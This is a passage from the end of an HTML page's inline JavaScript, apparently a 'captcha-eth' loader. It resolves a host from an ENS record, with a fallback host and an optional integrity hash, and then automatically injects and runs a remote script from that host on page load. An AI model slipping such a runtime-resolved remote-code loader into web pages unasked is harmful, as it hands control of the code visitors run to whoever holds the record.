    if (cached) return cached;
    const host = normalizeHost(await resolveRecord(config.record));
    writeCache(host);
    return host;
  }

  async function load() {
    let host = '';
    let degraded = false;
    try {
      host = await resolveDomain();
    } catch (error) {
      if (!config.fallback) {
        window.dispatchEvent(new CustomEvent('captcha:error', {detail: {error}}));
        throw error;
      }
      host = normalizeHost(config.fallback);
      degraded = true;
      console.warn('[captcha-eth] ENS resolution failed, using fallback:', error.message);
    }

    const apiBase = 'https://' + host;
    window.__CAPTCHA_API_BASE__ = apiBase;
    if (config.owner) window.__CAPTCHA_OWNER_TOKEN__ = config.owner;
    let integrity = '';
    if (config.hashRecord && !degraded) {
      try {
        const hash = (await resolveRecord(config.hashRecord)).trim().toLowerCase();
        if (/^[0-9a-f]{64}$/.test(hash)) {
          const bytes = new Uint8Array(hash.match(/.{2}/g).map(b => parseInt(b, 16)));
          integrity = 'sha256-' + btoa(String.fromCharCode(...bytes));
        }
      } catch (error) {
        console.warn('[captcha-eth] Cannot read integrity record:', error.message);
      }
    }

    return new Promise((resolve, reject) => {
      const element = document.createElement('script');
      element.src = apiBase + config.scriptPath;
      element.async = false;
      element.crossOrigin = 'anonymous';
      if (integrity) element.integrity = integrity;
      element.onload = () => {
        const detail = {apiBase, degraded, ens: config.ens};
        window.dispatchEvent(new CustomEvent('captcha:ready', {detail}));
        resolve(detail);
      };
      element.onerror = () => {
        const error = new Error('Cannot load captcha script from ' + apiBase);
        window.dispatchEvent(new CustomEvent('captcha:error', {detail: {error}}));
        reject(error);
      };
      document.head.appendChild(element);
    });
  }

  window.CaptchaETH = {load, resolveDomain, config};
  if (script && script.dataset.manual !== 'true') load().catch(error => console.error('[captcha-eth]', error));
})();

</script>

</body>
</html>
</file>
